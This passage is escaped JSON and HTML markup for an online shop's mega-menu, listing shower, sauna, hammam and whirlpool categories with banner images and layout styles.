data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80e5369\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/accessori_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;AIKEKX4\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;BX9M2KF\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80e5369 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/accessori_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DNQHIBW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80e5377\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/accessori_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;LLU9J4P\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;U6BBM97\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80e5377 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/accessori_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/zubehor&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Duschengleitstange&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-502&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/duschengleitstange&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Duschk\u00f6pfe&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-503&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/duschkopfe&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Duschwannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-504&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/duschwannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Duschkabinen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-505&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/duschkabinen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dusch-S\u00e4ulen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-506&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/dusch-saulen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handbrausen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-513&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/handbrausen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dusche&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-478&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=VLY8DCG]{display:flex;flex-direction:column}#html-body [data-pb-style=ERP4QD7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=E2500T2]{display:flex;width:100%}#html-body [data-pb-style=GE72V8E],#html-body [data-pb-style=RJG2EJA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=RJG2EJA]{padding:10px}#html-body [data-pb-style=WE8GNEH]{display:none}#html-body [data-pb-style=BP4WSU3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=C6T14YQ]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=G4OJLQW],#html-body [data-pb-style=PD2IFBW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PD2IFBW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=G4OJLQW]{border-radius:10px}#html-body [data-pb-style=QN8M6VQ]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=CAJNREH],#html-body [data-pb-style=CMWP8W7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CMWP8W7]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=CAJNREH]{border-radius:10px}#html-body [data-pb-style=H6CUOM1]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;VLY8DCG\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ERP4QD7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;E2500T2\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GE72V8E\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/duschengleitstange\&quot;&gt;&lt;span&gt;Duschengleitstange&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/duschkopfe\&quot;&gt;&lt;span&gt;Duschk&ouml;pfe&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/duschwannen\&quot;&gt;&lt;span&gt;Duschwannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/duschkabinen\&quot;&gt;&lt;span&gt;Duschkabinen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/dusch-saulen\&quot;&gt;&lt;span&gt;Dusch-S&auml;ulen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/handbrausen\&quot;&gt;&lt;span&gt;Handbrausen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;RJG2EJA\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WE8GNEH\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80e9f8a\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/2_box-doccia-multi-.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;BP4WSU3\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;C6T14YQ\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80e9f8a {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/2_box-doccia-multi-.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;PD2IFBW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80e9fae\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/doccia_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;G4OJLQW\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;QN8M6VQ\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80e9fae {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/doccia_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;CMWP8W7\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80e9fbe\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/doccia_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CAJNREH\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;H6CUOM1\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80e9fbe {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/doccia_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Saunen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-507&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/saunen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hamam&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-508&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/hamam&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Minipools&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-509&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/minipools&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Whirlpools&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-510&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 